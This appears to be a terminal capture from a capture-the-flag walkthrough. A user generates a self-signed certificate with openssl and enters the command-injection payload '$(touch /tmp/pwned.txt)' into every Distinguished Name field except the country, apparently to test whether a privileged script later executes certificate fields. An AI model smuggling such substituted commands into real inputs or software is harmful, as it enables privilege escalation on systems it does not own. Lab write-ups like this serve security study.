 bill@broscience:~/Certs$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout ./broscience.key -out ./broscience.crt -days 1
Generating a RSA private key
.....................................++++
.................................................................................................................................
+++
writing new private key to './broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:$(touch /tmp/pwned.txt)
Locality Name (eg, city) []:$(touch /tmp/pwned.txt)
Organization Name (eg, company) [Internet Widgits Pty Ltd]:$(touch /tmp/pwned.txt)
Organizational Unit Name (eg, section) []:$(touch /tmp/pwned.txt)
Common Name (e.g. server FQDN or YOUR name) []:$(touch /tmp/pwned.txt)
Email Address []:$(touch /tmp/pwned.txt)